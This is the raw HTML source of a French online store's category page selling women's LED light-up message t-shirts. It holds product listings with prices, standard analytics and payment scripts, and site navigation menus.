

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme
body_size: 30826
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>T Shirts Lumineux Led Femme, Tee Shirts Message Led ! - Heart JacKing</title> <script data-keepinline="true">/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"category","ecommerce":{"currencyCode":"EUR","impressions":[{"name":"T-Shirt Led Rouge Femme","id":"198-193897","reference":"ART00198","price":"24.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"20.75","list":"category","position":1},{"name":"Tee Shirt Lumineux Femme Message Bleu","id":"199-193961","reference":"ART00199","price":"34.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"29.08","list":"category","position":2},{"name":"T Shirt Lumineux Led Stiletto","id":"180-193705","reference":"ART00180","price":"19.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"16.58","list":"category","position":3},{"name":"T Shirt Led Orange Femme","id":"200-194025","reference":"ART00200","price":"24.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"20.75","list":"category","position":4},{"name":"Tee Shirt Led Rose Lumineux Femme","id":"202-194153","reference":"ART00202","price":"34.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"29.08","list":"category","position":5},{"name":"Tee Shirt Lumineux Led Blanc Femme","id":"201-194089","reference":"ART00201","price":"34.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"29.08","list":"category","position":6},{"name":"Tee Shirt Equalizer PinkHeart Femme","id":"188-193833","reference":"ART00188","price":"19.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"16.58","list":"category","position":7},{"name":"Equalishirt Heartist Lumineux","id":"183-193769","reference":"ART00183","price":"19.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"16.58","list":"category","position":8},{"name":"Tee Shirt Lumineux Led Vert Femme","id":"204-194281","reference":"ART00204","price":"34.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"29.08","list":"category","position":9},{"name":"Tee Shirt Lumineux Led Multicolor Femme","id":"203-194217","reference":"ART00203","price":"34.9","brand":"Heart Jacking","category":"T-Shirts Femme Message LED Lumineux","variant":"M (Medium)","price_tax_exc":"29.08","list":"category","position":10}]},"google_tag_params":{"ecomm_pagetype":"category","ecomm_category":"T-Shirts Femme Message LED Lumineux"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THG573X');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.heartjacking.com/fr/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content=" Tee-shirt lumineux led pour femme Le tee shirt led est le vêtement tendance pour ceux qui aiment sortir, pour les artistes en herbe, et également pour les agences évênementielles qui souhaitent se différencier. Ce tee shirt était au début disponible seulement en tee-shirt led homme, le voilà désormais accessible pour femme&nbsp;également.&nbsp; &nbsp; Le principle est simple. A l&#039;aide de petites touches au dos de l&#039;écran led, écrivez le/les message(s) que vous souhaitez, il sera ensuite diffusé de manière lumineuse. Le led tout comme le textile, sont disponibles en différents coloris. La marque de vêtements Heart JacKing vous propose également un large choix de tailles (d&#039;XS jusqu&#039;à XXL), ainsi que différentes coupes de t-shirts." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764713019" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764713019" /><link rel="stylesheet" type="text/css" href="https://www.heartjacking.com/themes/theme1307/css/slick.min.css"/><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:300,500,700,regular,600,100,200,800,900%7CNeucha:regular&subset=latin%2Clatin-ext" media="all" /><link rel="stylesheet" href="https://www.heartjacking.com/themes/theme1307/cache/v_462_72387d36e09db91925dce48625e7ebd7_all.css" media="all" /><link rel="stylesheet" href="https://www.heartjacking.com/themes/theme1307/css/heartjacking.css" /> <!--[if lt IE 8]> 
<script type="text/javascript" src="https://www.heartjacking.com/modules/pm_advancedtopmenu/js/pm_advancedtopmenuiefix.js"></script> <![endif]-->
<script data-keepinline="true" type="text/javascript" src="https://js.stripe.com/v3/"></script> <style type="text/css" media="screen">@import url(/modules/facebookpsessentials/views/css/hook.css);</style><meta property="og:title" content="T Shirts Lumineux Led Femme, Tee Shirts Message Led ! - Heart JacKing"/><meta property="og:type" content="product"/><meta property="og:image" content="https://www.heartjacking.com/img/c/50-large.jpg"/><meta property="og:url" content="https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme"/><meta property="og:site_name" content="Heart JacKing"/><meta property="og:description" content=" Tee-shirt lumineux led pour femme Le tee shirt led est le v&ecirc;tement tendance pour ceux qui aiment sortir, pour les artistes en herbe, et &eacute;galement pour les agences &eacute;v&ecirc;nementielles qui souhaitent se diff&eacute;rencier. Ce tee shirt &eacute;tait au d&eacute;but disponible seulement en tee-shirt led homme, le voil&agrave; d&eacute;sormais accessible pour femme&nbsp;&eacute;galement.&nbsp; &nbsp; Le principle est simple. A l&#039;aide de petites touches au dos de l&#039;&eacute;cran led, &eacute;crivez le/les message(s) que vous souhaitez, il sera ensuite diffus&eacute; de mani&egrave;re lumineuse. Le led tout comme le textile, sont disponibles en diff&eacute;rents coloris. La marque de v&ecirc;tements Heart JacKing vous propose &eacute;galement un large choix de tailles (d&#039;XS jusqu&#039;&agrave; XXL), ainsi que diff&eacute;rentes coupes de t-shirts." /><meta property="fb:admins" content="966242223397117" /><meta property="fb:app_id" content="966242223397117" />      <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #41C3E4;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.8 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="text-align:center;"> Politique de confidentialit&eacute; mise &agrave; jour. Pour en savoir plus : <a style="text-decoration: none; text-transform: none; color: #41c3e4; font-weight: 600;" href="https://www.heartjacking.com/fr/content/38-confidentialite-cookies">Confidentialit&eacute;</a>.</td><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td></tr><tr></tr></table></div></div><meta id="cp-meta" name="generator" content="Powered by Creative Popup 1.6.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Popup Module for PrestaShop."><!--[CDATA[<div class="cp-popup"><form id="cp_5" name="cp_5" class="cp-ps-container fitvidsignore" method="post" action="/fr/meilleures-ventes?%2525252525253Fp%2525252525253D2&p=40" style="width:640px;height:50px;margin:0 auto;"><div class="cp-slide" data-cp="bgcolor:#212323;kenburnsscale:1.2;"><embed src="/modules/creativepopup/views/img/core/skins/noskin/nothumb.png" class="cp-tn" alt="Page thumbnail" /><p style="top:50%;left:50%;font-weight:500;color:#fff;font-family:Poppins;font-size:22px;" class="cp-l cp-hide-desktop cp-hide-tablet">Livraison rapide GRATUITE &agrave; travers le Monde &#10084;&#65039;</p><p style="top:50%;left:50%;font-weight:500;font-size:24px;color:#fff;font-family:Poppins;" class="cp-l cp-hide-phone">Livraison rapide GRATUITE &agrave; travers le Monde &#10084;&#65039;</p></div></form></div><js> cpjq("#cp_5").creativePopup({createdWith: '1.6.7', popupVersion: '1.6.8', type: 'popup', slideOnSwipe: false, autoStart: true, firstSlide: 'random', cycles: 1, forceCycles: false, skin: 'noskin', popupCloseOnSliderEnd: true, popupShowOnIdle: 0, popupShowOnTimeout: 0, popupShowOnce: false, popupDisableOverlay: true, popupCloseButtonStyle: 'left:auto;right:10px;border: 0', popupWidth: '', popupHeight: 50, popupFitWidth: true, popupPositionVertical: 'bottom', popupDistanceLeft: 0, popupDistanceRight: 0, popupDistanceTop: 0, popupDistanceBottom: 0, popupDurationIn: 500, skinsPath: '/modules/creativepopup/views/css/core/skins/', plugins: ["popup"]}); </js> ]]--><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:300,400&subset=latin,greek,greek-ext,cyrillic-ext,latin-ext,cyrillic" media="all" rel='stylesheet' type='text/css' /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,greek,greek-ext,cyrillic-ext,latin-ext,cyrillic" media="all" rel='stylesheet' type='text/css' /><link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800,900" rel="stylesheet"><link rel="stylesheet" type="text/css" href="https://www.heartjacking.com/themes/theme1307/css/slick-theme.min.css"/><meta name="google-site-verification" content="wwbw-TIw8jqEKWiS-IUlfuQBpoivzPqAoiGY1Cc4jL0" /></head><body id="category" class="category category-50 category-t-shirts-led-lumineux-femme show-left-column hide-right-column lang_fr two-columns"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THG573X&nojscript=true" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="cover"></div><div class="old-ie"> <a href="http://windows.microsoft.com/en-US/internet-explorer/.."> <img src="https://www.heartjacking.com/themes/theme1307/img/ie8-panel/warning_bar_0000_us.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/> </a></div><div id="page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"><div class="row"> <nav><div class="cart clearfix"><div class="shopping_cart"> <a href="https://www.heartjacking.com/fr/commande" title="Voir mon panier" rel="nofollow"> <span class="cart_hover"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0</span> </span> </a><div class="cart_block block"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span class="cart_block_shipping_cost ajax_cart_shipping_cost"> À définir </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default btn-sm icon-right" href="https://www.heartjacking.com/fr/commande" title="Commander" rel="nofollow"> <span> Commander </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6 col-sm-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="fa fa-check"></i> Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantité</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6 col-sm-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Votre panier contient des produits </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total produits </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Frais de port&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="layer_cart_row"> <strong class="dark"> Total </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <a class="btn btn-default btn-md icon-right btn-continue" href="https://www.heartjacking.com/fr/commande" title="Commander" rel="nofollow"> <span> Commander <i class="fa fa-chevron-circle-right"></i> </span> </a> <span class="continue icon-left simple-link" title="Continuer mes achats"> <span> <i class="fa fa-caret-left"></i> Continuer mes achats </span> </span></div></div><div class="col-xs-12 col-md-12 col-sm-12"></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="header-login"><div class="current header_user_info"><a href="#" onclick="return false;"><i class="fa fa-user"></i></a></div><ul id="header-login-content" class="toogle_content"><li><form action="https://www.heartjacking.com/fr/authentification" method="post" id="header_login_form"><div id="create_header_account_error" class="alert alert-danger" style="display:none;"></div><div class="form_content clearfix"><div class="form-group"> <label for="header-email">Adresse e-mail</label> <input class="is_required validate account_input form-control" data-validate="isEmail" type="text" id="header-email" name="header-email" value="" /></div><div class="form-group"> <label for="header-passwd">Mot de passe</label> <span><input class="is_required validate account_input form-control" type="password" data-validate="isPasswd" id="header-passwd" name="header-passwd" value="" autocomplete="off" /></span></div><p class="submit"> <button type="button" id="HeaderSubmitLogin" name="HeaderSubmitLogin" class="btn btn-default btn-sm"> <i class="fa fa-lock left"></i> Connexion </button></p><p> <a href="https://www.heartjacking.com/fr/mon-compte" class="create">Créez votre compte</a></p><div class="clearfix"></div></div></form></li></ul></div><div id="currencies-block-top"><form id="setCurrency" action="/fr/50-t-shirts-led-lumineux-femme" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Devise :</span> <strong>€</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Pound (GBP)"> Pound (GBP) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>fr</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://www.heartjacking.com/en/50-bright-led-t-shirts" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Français</span></li></ul></div><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "WebSite",
    "url": "https://www.heartjacking.com/",
    "potentialAction":
    {
        "@type": "SearchAction",
        "target": "https://www.heartjacking.com/fr/module/ambjolisearch/jolisearch?search_query={search_query}",
        "query-input": "required name=search_query"
    }
}</script> <div id="search_block_top" class="jolisearch col-sm-4 clearfix"><div id="btn_search_show_bar__"><i class="fa fa-search"></i></div><form method="get" action="https://www.heartjacking.com/fr/module/ambjolisearch/jolisearch" id="searchbox" style="top:-180px"><input class="search_query form-control ac_input" type="text" id="search_query_top" name="search_query" value="" data-autocomplete-mode="1" data-autocomplete="https://www.heartjacking.com/fr/module/ambjolisearch/jolisearch" data-lang="2" data-manufacturer="Nos marques" data-product="Nos produits" data-category="Nos catégories" data-minwordlen="1" data-no-results-found="Aucun produit ne correspond à cette recherche" data-more-results="Montrer tous les résultats »" placeholder="Rechercher un produit, une marque..." data-position='{"my": "left top", "at": "left bottom"}' /><button type="submit" class="button btn btn-default button-search"> <span>Rechercher</span> </button></form></div><div id="contact-link" > <a href="https://www.heartjacking.com/fr/contactez-nous" title="Contactez-nous">Contactez-nous</a></div><div id="tmhtmlcontent_displayNav"><ul class="tmhtmlcontent-displayNav clearfix row"><li class="tmhtmlcontent-item-1 col-xs-4 social-top-link"><div class="item-html"> <a target="blank" href="https://www.facebook.com/heartjacking"><i class="fa fa-facebook circle"></i></a> <a target="blank" href="https://www.instagram.com/heartjacking/"><i class="fa fa-instagram circle"></i></a> <a target="blank" href="https://in.pinterest.com/heartjacking/"><i class="fa fa-pinterest circle"></i></a> <a target="blank" href="https://www.youtube.com/user/heartjackingbrand/videos"><i class="fa fa-youtube circle"></i></a> <a target="blank" href="https://twitter.com/HeartJacking"><i class="fa fa-twitter circle"></i></a></div></li></ul></div></nav></div></div></div><div class="top" id="headerSticky"><div class="container"><div class="row"><div id="header_logo"> <a href="https://www.heartjacking.com/" title="Heart JacKing"> <img class="logo img-responsive" src="https://www.heartjacking.com/img/heart-jacking-logo-1524924693.jpg" alt="Heart JacKing" width="328" height="300"/> </a></div></div><div class="row"> <a id="sticky-logo" href="https://www.heartjacking.com/" title="Heart JacKing"> <img class="logo img-responsive" src="https://www.heartjacking.com/themes/theme1307/img/Logo_Header_Sticky.png" alt="Heart JacKing" width="328" height="300"/> </a></div><div class="clear"></div><div id="_desktop_top_menu" class="adtm_menu_container container"><div id="adtm_menu" data-activate-menu-id=".advtm_menu_actif_69760ef3e0386" data-activate-menu-type="element" data-open-method="1"><div id="adtm_menu_inner" class="clearfix advtm_open_on_hover"><ul id="menu"><li class="li-niveau1 advtm_menu_toggle"> <a class="a-niveau1 adtm_toggle_menu_button"><span class="advtm_menu_span adtm_toggle_menu_button_text">Menu</span></a></li><li class="li-niveau1 advtm_menu_3 sub"> <a href="#" title="V&ecirc;tements" class="adtm_unclickable a-niveau1" data-type="category" data-id="5"><span class="advtm_menu_span advtm_menu_span_3">V&ecirc;tements</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_43"><div class="adtm_column_wrap advtm_column_wrap_43"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_68"> <span class="column_wrap_title"> <a href="https://www.heartjacking.com/fr/81-offres-exclusives" title="Univers" class="" data-type="category" data-id="81">Univers</a> </span><ul class="adtm_elements adtm_elements_68"><li class=""> <a href="https://www.heartjacking.com/fr/102-meilleures-ventes" title="Meilleures Ventes LED" class="" data-type="category" data-id="102">Meilleures Ventes LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/101-nouveaux-produits" title="Nouveaut&eacute;s LED" class="" data-type="category" data-id="101">Nouveaut&eacute;s LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/103-promotions-exclusives" title="Promotions LED" class="" data-type="category" data-id="103">Promotions LED</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_6"><div class="adtm_column_wrap advtm_column_wrap_6"><p><strong><a href="#"><span style="font-size: 12pt; color: #ffffff;">Vêtements Lumineux</span></a></strong></p><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_20"> <span class="column_wrap_title"> <a href="#" title="Homme" class="adtm_unclickable" data-type="category" data-id="17">Homme</a> </span><ul class="adtm_elements adtm_elements_20"><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Lumineuses" class="" data-type="category" data-id="260">Chaussures Lumineuses</a></li><li class=""> <a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux" title="Tee-Shirts Lumineux LED" class="" data-type="category" data-id="42">Tee-Shirts Lumineux LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/127-sweats-lumineux" title="Sweats Lumineux, Vestes LED" class="" data-type="category" data-id="127">Sweats Lumineux, Vestes LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/125-t-shirts-flexylight-lumineux" title="Tee-Shirts Laser" class="" data-type="category" data-id="125">Tee-Shirts Laser</a></li><li class=""> <a href="https://www.heartjacking.com/fr/179-premium-led" title="Premium" class="" data-type="category" data-id="179">Premium</a></li></ul></div><div class="adtm_column adtm_column_22"> <span class="column_wrap_title"> <a href="#" title="Femme" class="adtm_unclickable" data-type="category" data-id="18">Femme</a> </span><ul class="adtm_elements adtm_elements_22"><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Lumineuses" class="" data-type="category" data-id="260">Chaussures Lumineuses</a></li><li class=""> <a href="https://www.heartjacking.com/fr/50-t-shirts-led-lumineux-femme" title="T-Shirts Lumineux Message" class=" advtm_menu_actif advtm_menu_actif_69760ef3e0386" data-type="category" data-id="50">T-Shirts Lumineux Message</a></li><li class=""> <a href="https://www.heartjacking.com/fr/49-t-shirt-electroluminescent" title="T-Shirts &amp; Sweats Lumineux Equalizer" class="" data-type="category" data-id="49">T-Shirts &amp; Sweats Lumineux Equalizer</a></li><li class=""> <a href="https://www.heartjacking.com/fr/248-tenue-lumineuse-femme" title="Tenue Lumineuse Femme" class="" data-type="category" data-id="248">Tenue Lumineuse Femme</a></li><li class=""> <a href="https://www.heartjacking.com/fr/228-soutien-gorge-lumineux-led" title="Soutien Gorges Lumineux" class="" data-type="category" data-id="228">Soutien Gorges Lumineux</a></li></ul></div><div class="adtm_column adtm_column_51"> <span class="column_wrap_title"> <a href="#" title="Enfant" class="adtm_unclickable" data-type="category" data-id="19">Enfant</a> </span><ul class="adtm_elements adtm_elements_51"><li class=""> <a href="https://www.heartjacking.com/fr/59-tee-shirt-lumineux-equalizer-enfant" title="T-Shirts Lumineux Equalizer" class="" data-type="category" data-id="59">T-Shirts Lumineux Equalizer</a></li><li class=""> <a href="https://www.heartjacking.com/fr/260-chaussures-lumineuses" title="Chaussures Lumineuses" class="" data-type="category" data-id="260">Chaussures Lumineuses</a></li><li class=""> <a href="https://www.heartjacking.com/fr/247-sweats-lumineux-enfant" title="Sweats Lumineux, Vestes LED" class="" data-type="category" data-id="247">Sweats Lumineux, Vestes LED</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_7"><div class="adtm_column_wrap advtm_column_wrap_7"><p><strong><span style="font-size: 12pt;"><a href="https://www.heartjacking.com/#">Vêtements Classiques</a></span></strong></p><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_23"> <span class="column_wrap_title"> <a href="#" title="Homme" class="adtm_unclickable" data-type="category" data-id="20">Homme</a> </span><ul class="adtm_elements adtm_elements_23"><li class=""> <a href="https://www.heartjacking.com/fr/282-autres-tee-shirts-imprimes" title="Autres Tee-Shirts" class="" data-type="category" data-id="282">Autres Tee-Shirts</a></li><li class=""> <a href="https://www.heartjacking.com/fr/283-autres-sweats-imprimes" title="Autres Sweats" class="" data-type="category" data-id="283">Autres Sweats</a></li><li class=""> <a href="https://www.heartjacking.com/fr/233-customisation-t-shirt" title="T Shirts Graffiti Customis&eacute;s" class="" data-type="category" data-id="233">T Shirts Graffiti Customis&eacute;s</a></li></ul></div><div class="adtm_column adtm_column_24"> <span class="column_wrap_title"> <a href="#" title="Femme" class="adtm_unclickable" data-type="category" data-id="21">Femme</a> </span><ul class="adtm_elements adtm_elements_24"><li class=""> <a href="https://www.heartjacking.com/fr/64-tee-shirts-heart-jacking-femme" title="Tee Shirts Femme" class="" data-type="category" data-id="64">Tee Shirts Femme</a></li></ul></div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_5 sub"> <a href="#" title="Accessoires LED" class="adtm_unclickable a-niveau1" data-type="category" data-id="23"><span class="advtm_menu_span advtm_menu_span_5">Accessoires LED</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_45"><div class="adtm_column_wrap advtm_column_wrap_45"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_70"> <span class="column_wrap_title"> <a href="https://www.heartjacking.com/fr/81-offres-exclusives" title="Univers" class="" data-type="category" data-id="81">Univers</a> </span><ul class="adtm_elements adtm_elements_70"><li class=""> <a href="https://www.heartjacking.com/fr/102-meilleures-ventes" title="Meilleures Ventes LED" class="" data-type="category" data-id="102">Meilleures Ventes LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/101-nouveaux-produits" title="Nouveaut&eacute;s LED" class="" data-type="category" data-id="101">Nouveaut&eacute;s LED</a></li><li class=""> <a href="https://www.heartjacking.com/fr/103-promotions-exclusives" title="Promotions LED" class="" data-type="category" data-id="103">Promotions LED</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_22"><div class="adtm_column_wrap advtm_column_wrap_22"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_62"> <span class="column_wrap_title"> <a href="#" title="" class="adtm_unclickable" ></a> </span></div><div class="adtm_column adtm_column_27"> <span class="column_wrap_title"> <a href="#" title="Costumes" class="adtm_unclickable" data-type="category" data-id="28">Costumes</a> </span><ul class="adtm_elements adtm_elements_27"><li class=""> <a href="https://www.heartjacking.com/fr/120-gant-led" title="Gants Led" class="" data-type="category" data-id="120">Gants Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/44-ceinture-led-lumineuse" title="Ceinture Led Lumineuse" class="" data-type="category" data-id="44">Ceinture Led Lumineuse</a></li><li class=""> <a href="https://www.heartjacking.com/fr/57-lunettes-led" title="Lunettes Led" class="" data-type="category" data-id="57">Lunettes Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/126-cravate-led" title="Cravate Et Noeud Papillon Led" class="" data-type="category" data-id="126">Cravate Et Noeud Papillon Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/90-lacets-led" title="Lacets Led" class="" data-type="category" data-id="90">Lacets Led</a></li><li class=""> <a href="https://www.heartjacking.com/fr/174-casquette-led" title="Casquettes LED, Chapeaux Et Bonnets Led" class="" data-type="category" data-id="174">Casquettes LED, Chapeaux 